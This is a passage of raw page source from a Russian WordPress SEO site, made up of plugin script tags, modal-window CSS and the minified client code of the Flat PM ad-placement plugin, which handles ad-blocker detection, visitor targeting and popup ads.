<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/seo-miheeff.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","post_id":"3165"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/seo-miheeff.ru\/wp-admin\/admin-ajax.php","nonce":"9ecb42747c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"seo-miheeff.ru","siteurl":"https:\/\/seo-miheeff.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://seo-miheeff.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 